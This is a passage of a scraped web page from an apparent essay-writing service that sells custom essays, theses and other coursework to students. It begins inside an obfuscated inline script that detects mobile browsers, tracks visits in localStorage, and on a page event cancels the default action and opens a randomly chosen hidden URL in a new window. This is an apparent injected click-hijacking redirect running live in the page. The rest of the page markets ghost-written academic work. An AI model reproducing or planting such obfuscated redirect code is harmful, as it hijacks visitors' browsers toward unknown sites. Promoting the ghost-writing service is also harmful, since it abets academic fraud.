)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">for Dr.Loizeaux only</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
